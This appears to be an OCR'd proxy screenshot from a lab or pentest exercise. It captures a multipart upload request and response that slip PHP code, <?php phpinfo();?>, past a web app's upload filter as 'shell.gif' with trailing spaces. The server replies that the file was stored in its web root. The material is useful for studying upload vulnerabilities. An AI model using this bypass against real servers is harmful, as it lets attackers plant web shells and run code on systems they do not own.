 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13424140186994471206112​71496
Content-Length: 252
Origin: http://192.168.110.11:8080
Connection: close
Referer: http://192.168.110.11:8080/index.php
Upgrade-Insecure-Requests: 1
-----------------------------1342414018699447120611271496
Content-Disposition: form-data; name="file_upload"; filename="shell.gif  "
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------1342414018699447120611271496--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Tue, 09 May 2023 14:15:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 64
File uploaded successfully: /var/www/html/uploadfiles/shell.gif